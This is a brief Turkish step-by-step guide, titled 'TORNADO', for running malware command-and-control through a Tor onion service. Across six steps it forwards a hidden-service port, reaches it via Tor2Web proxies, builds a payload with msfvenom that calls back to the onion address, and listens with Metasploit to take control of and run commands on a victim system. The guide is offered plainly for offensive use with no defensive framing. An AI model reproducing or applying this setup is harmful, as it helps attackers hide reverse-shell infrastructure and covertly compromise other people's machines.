 TORNADO

ADIM: 1

Tor servisi başlatılır.

ADIM: 2

Tor Onion gizli servisi belirlenen porta yönlendirilecek şekilde oluşturulur.

HiddenServicePort 80 -> 1235

ADIM: 3

Gizli servise, Tor2Web proxy ağları ile erişim sağlanır.

ADIM: 4

Msfvenom aracı ile aşağıdaki bilgiler kullanılır ve zararlı yazılım oluşturulur.

LHOST: onion.[proxy]
LPORT: 80

ADIM: 5

Metasploit aracı ile Adım: 2'de belirlenen port dinlenmeye başlanır.

LHOST: eth0
LPORT: 1235

ADIM: 6

Erişim alınır ve sistem üzerinde komut yürütülür.